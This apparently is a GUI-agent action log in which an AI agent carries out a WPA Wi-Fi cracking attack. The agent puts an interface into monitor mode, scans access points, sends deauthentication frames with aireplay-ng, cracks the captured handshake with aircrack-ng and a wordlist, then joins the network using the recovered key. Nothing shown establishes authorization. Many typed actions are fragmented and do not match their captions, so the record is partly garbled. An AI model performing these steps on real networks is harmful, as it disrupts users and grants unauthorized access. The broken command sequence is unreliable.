
Run airmon-ng start wlan0 to enable monitor mode on the wireless interface
{"action": "key", "text": "Return"}

Kill interfering processes with airmon-ng check kill and rerun airmon-ng start wlan0 to get wlan0mon
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [406, 318]}

{"action": "type", "text": "airmon"}

{"action": "type", "text": "airmon-ng check kill"}

{"action": "type", "text": "airmon-ng start wlan0"}

Run airodump-ng wlan0mon to list nearby access points and connected stations
{"action": "type", "text": "airodump"}

{"action": "type", "text": "-ng"}

{"action": "type", "text": "wlan0"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [632, 72]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "air"}

{"action": "type", "text": "-w /root:"}

{"action": "type", "text": "Desktop"}

{"action": "type", "text": "aireplay-ng -0 2"}

{"action": "type", "text": "-a"}


{"action": "left_click", "coordinate": [452, 242]}

{"action": "type", "text": "wlan0m"}

{"action": "key", "text": "Return"}

Add -a2, the copied BSSID after -b, and -w /root/wordlist to the aircrack-ng command
{"action": "type", "text": "-a2 -b"}

{"action": "right_click", "coordinate": [344, 206]}

{"action": "left_click", "coordinate": [362, 232]}

{"action": "type", "text": "-w/root/"}

{"action": "type", "text": "wordlist"}

Check the wordlist file's Properties to find its folder location
{"action": "left_click", "coordinate": [420, 400]}

{"action": "left_click", "coordinate": [478, 136]}

Correct the wordlist path to /root/Desktop/wordlist, add the capture file and run aircrack-ng
{"action": "type", "text": "/root/Desktop/"}

{"action": "key", "text": "Return"}

Scroll through the wordlist in gedit and close it without saving
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [418, 88]}

{"action": "left_click", "coordinate": [154, 248]}

After KEY FOUND appears, expand the Wi-Fi entry in the top-bar system menu
{"action": "left_click", "coordinate": [534, 160]}

{"action": "mouse_move", "coordinate": [420, 172]}

Dismiss the desktop menu and select the wireless network named wifi to join
{"action": "left_click", "coordinate": [296, 156]}

{"action": "mouse_move", "coordinate": [568, 118]}

{"action": "left_click", "coordinate": [620, 72]}

Enter the cracked WPA key as the password, reveal it as plain text, and connect
{"action": "type", "text": "•••••"}

{"action": "right_click", "coordinate": [400, 242]}

{"action": "left_click", "coordinate": [428, 298]}

{"action": "left_click", "coordinate": [444, 284]}

Check the Wi-Fi status from the system menu while Firefox loads google.com
{"action": "left_click", "coordinate": [630, 72]}
